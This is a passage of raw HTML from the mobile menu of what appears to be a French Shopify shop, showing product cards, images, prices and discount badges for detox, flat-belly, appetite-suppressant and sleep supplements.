                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Coupe faim
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-coupe-faim" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Coupe faim
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=165 165w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=360 360w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533 533w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=720 720w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=940 940w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=1066 1066w,//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117 1080w
                "
                src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=165 165w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=360 360w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533 533w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=720 720w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=940 940w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=1066 1066w,//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/22_b936661e-7a79-45a0-a40c-610bea0a6872.png?v=1763961132&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Sommeil parfait
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sommeil-parfait" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sommeil parfait
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
